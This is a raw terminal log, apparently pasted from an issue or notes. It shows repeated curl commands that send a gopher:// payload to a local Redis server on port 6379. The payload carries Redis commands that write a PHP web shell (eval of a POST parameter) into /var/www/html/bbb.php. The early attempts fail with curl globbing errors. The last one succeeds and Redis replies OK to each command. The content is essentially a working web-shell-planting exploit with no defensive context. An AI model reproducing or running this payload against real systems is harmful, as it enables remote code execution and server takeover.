 [root@localhost xm]# curl -v 'gopher://127.0.0.1:6379/_*3%0d%0a%243%0d%0aset%0d%0a%241%0d%0a1%0d%0a%2429%0d%0a<?php eval(%24_POST["pass"]);?>%0d%0a*4%0d%0a%246%
0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%243%0d%0adir%0d%0a%2413%0d%0a/var/www/html%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%2410%0d%0adbfilename%0d%0
a%247%0d%0abbb.php%0d%0a*1%0d%0a%244%0d%0asave%0d%0a*1%0d%0a%244%0d%0aquit%0d%0a'
curl: (3) [globbing] illegal character in range specification at pos 101
[root@localhost xm]#
[root@localhost xm]#
[root@localhost xm]#
[root@localhost xm]# curl -v 'gopher://127.0.0.1:6379/_*3%0d%0a%243%0d%0aset%0d%0a%241%0d%0a1%0d%0a%2429%0d%0a<%3fphp eval(%24_POST["pass"])%3b%3f>%0d%0a*4%0d%0
a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%243%0d%0adir%0d%0a%2413%0d%0a/var/www/html%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%2410%0d%0adbfilenam
e%0d%0a%247%0d%0abbb.php%0d%0a*1%0d%0a%244%0d%0asave%0d%0a*1%0d%0a%244%0d%0aquit%0d%0a'
curl: (3) [globbing] illegal character in range specification at pos 103
[root@localhost xm]#
[root@localhost xm]#
[root@localhost xm]#
[root@localhost xm]# curl -v 'gopher://127.0.0.1:6379/_*3%0d%0a%243%0d%0aset%0d%0a%241%0d%0a1%0d%0a%2429%0d%0a%3c%3fphp eval(%24_POST["pass"])%3b%3f%3e%0d%0a*4%
0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%243%0d%0adir%0d%0a%2413%0d%0a/var/www/html%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%2410%0d%0adbfil
ename%0d%0a%247%0d%0abbb.php%0d%0a*1%0d%0a%244%0d%0asave%0d%0a*1%0d%0a%244%0d%0aquit%0d%0a'
curl: (3) [globbing] illegal character in range specification at pos 105
[root@localhost xm]#
[root@localhost xm]#
[root@localhost xm]# curl -v 'gopher://127.0.0.1:6379/_*3%0d%0a%243%0d%0aset%0d%0a%241%0d%0a1%0d%0a%2429%0d%0a%3c%3fphp%20eval(%24_POST["pass"])%3b%3f%3e%0d%0a*
4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%243%0d%0adir%0d%0a%2413%0d%0a/var/www/html%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%2410%0d%0adbf
ilename%0d%0a%247%0d%0abbb.php%0d%0a*1%0d%0a%244%0d%0asave%0d%0a*1%0d%0a%244%0d%0aquit%0d%0a'
curl: (3) [globbing] illegal character in range specification at pos 107
[root@localhost xm]# curl -v 'gopher://127.0.0.1:6379/_*3%0d%0a%243%0d%0aset%0d%0a%241%0d%0a1%0d%0a%2429%0d%0a%3c%3fphp eval(%24_POST%5b"pass"%5d)%3b%3f%3e%0d%0
a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%243%0d%0adir%0d%0a%2413%0d%0a/var/www/html%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%2410%0d%0ad
bfilename%0d%0a%247%0d%0abbb.php%0d%0a*1%0d%0a%244%0d%0asave%0d%0a*1%0d%0a%244%0d%0aquit%0d%0a'
* About to connect() to 127.0.0.1 port 6379 (#0)
*   Trying 127.0.0.1...
* Connected to 127.0.0.1 (127.0.0.1) port 6379 (#0)
+OK
+OK
+OK
+OK
+OK
* Closing connection 0